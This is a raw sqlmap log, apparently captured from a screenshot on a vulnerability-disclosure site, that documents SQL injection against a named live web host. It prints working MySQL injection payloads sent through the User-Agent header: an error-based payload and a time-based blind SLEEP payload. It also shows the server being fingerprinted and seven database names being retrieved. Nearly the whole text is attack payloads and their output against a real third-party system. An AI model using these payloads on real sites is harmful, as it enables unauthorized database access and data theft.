 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: User-Agent #1* ((custom) HEADER)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: ' AND (SELECT 8728 FROM(SELECT COUNT(*),CONCAT(0x716a787071,(SELECT
 (ELT(8728=8728,1))),0x7162767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHA
RACTER_SETS GROUP BY x)a) AND 'qntJ'='qntJ
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: ' AND (SELECT * FROM (SELECT(SLEEP(5)))YCPm) AND 'mGbo'='mGbo
---
[21:50:28] [INFO] testing MySQL
[21:50:28] [WARNING] reflective value(s) found and filtering out
[21:50:29] [INFO] confirming MySQL
[21:50:29] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.12
back-end DBMS: MySQL >= 5.0.0
[21:50:29] [INFO] fetching database names
[21:50:30] [INFO] the SQL query used returns 7 entries
[21:50:30] [INFO] retrieved: baolv
[21:50:30] [INFO] retrieved: brisk
[21:50:30] [INFO] retrieved: distribution
[21:50:31] [INFO] retrieved: information_schema
[21:50:31] [INFO] retrieved: mysql
[21:50:31] [INFO] retrieved: performance_schema
[21:50:31] [INFO] retrieved: phpmyadmin
available databases [7]:
[*] baolv
[*] brisk
[*] distribution
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[21:50:31] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap
output\dm.72dns.com'
www.wooyun.org